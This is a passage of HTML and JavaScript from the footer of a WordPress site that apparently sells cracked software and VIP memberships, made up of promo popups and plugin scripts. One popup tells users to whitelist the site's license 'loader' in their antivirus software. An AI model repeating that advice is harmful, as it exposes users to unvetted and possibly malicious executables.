bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1bf860edeb","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"","i18n_loadmore":"Load More Posts","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"3a8f2eec50","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right 